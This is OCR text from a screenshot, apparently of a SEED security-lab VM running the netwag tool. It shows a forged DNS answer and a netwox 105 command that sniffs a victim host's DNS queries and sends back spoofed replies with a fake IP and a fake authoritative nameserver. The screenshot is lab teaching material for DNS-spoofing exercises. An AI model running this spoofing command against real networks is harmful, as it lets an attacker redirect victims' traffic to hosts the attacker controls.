 陈皮老醋 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
netwag 6:33 AM Seed
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
| daisy.ubuntu.com. A |
|_____|
DNS_answer_____.
| id=41718 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| daisy.ubuntu.com. A |
| daisy.ubuntu.com. A 1000 1.2.3.4 |
| ns.example.com. NS 1000 ns.example.com. |
| ns.example.com. A 1000 1.2.3.5 |
|_____|
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --auth
ns "ns.example.com" --authnsip 1.2.3.5 --ttl 1000 --filter "src host
10.0.2.5" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --ttl 1000 --filter "src host 10.0.2.
5" --spoofip "raw"" (repeated 14)
Right Ctrl